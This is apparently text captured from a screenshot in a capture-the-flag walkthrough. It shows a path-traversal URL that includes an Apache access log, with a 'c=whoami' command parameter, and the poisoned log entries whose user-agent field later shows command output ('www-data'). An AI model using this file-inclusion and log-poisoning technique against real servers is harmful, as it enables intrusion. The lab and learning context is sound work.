 Burp
view-source:http://10.10.65.191/?view=cat/../../../../var/log/apache2/access.log&ext=&c=whoami
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide VPN
33 10.11.72.31 - - [15/Jun/2022:09:08:14 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 830 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
34 10.11.72.31 - - [15/Jun/2022:09:08:31 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 843 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
35 127.0.0.1 - - [15/Jun/2022:09:08:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [15/Jun/2022:09:09:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [15/Jun/2022:09:09:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [15/Jun/2022:09:10:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [15/Jun/2022:09:10:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 10.11.72.31 - - [15/Jun/2022:09:10:57 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 878 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
41 127.0.0.1 - - [15/Jun/2022:09:11:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 10.11.72.31 - - [15/Jun/2022:09:11:28 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 893 "-" "Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
43 127.0.0.1 - - [15/Jun/2022:09:11:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [15/Jun/2022:09:12:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [15/Jun/2022:09:12:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [15/Jun/2022:09:13:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [15/Jun/2022:09:13:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 127.0.0.1 - - [15/Jun/2022:09:14:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
49 127.0.0.1 - - [15/Jun/2022:09:14:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
50 127.0.0.1 - - [15/Jun/2022:09:15:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
51 127.0.0.1 - - [15/Jun/2022:09:15:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [15/Jun/2022:09:16:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 10.11.72.31 - - [15/Jun/2022:09:16:45 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 950 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
54 127.0.0.1 - - [15/Jun/2022:09:16:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [15/Jun/2022:09:17:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 127.0.0.1 - - [15/Jun/2022:09:17:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 127.0.0.1 - - [15/Jun/2022:09:18:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58 127.0.0.1 - - [15/Jun/2022:09:18:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
59 127.0.0.1 - - [15/Jun/2022:09:19:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
60 127.0.0.1 - - [15/Jun/2022:09:19:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
61 127.0.0.1 - - [15/Jun/2022:09:20:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
62 10.11.72.31 - - [15/Jun/2022:09:20:32 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 1001 "-" "Mozilla/5.0 www-data
63 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
64 127.0.0.1 - - [15/Jun/2022:09:20:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
65 127.0.0.1 - - [15/Jun/2022:09:21:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
66 10.11.72.31 - - [15/Jun/2022:09:21:32 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext=&c=whoami HTTP/1.1" 200 1068 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"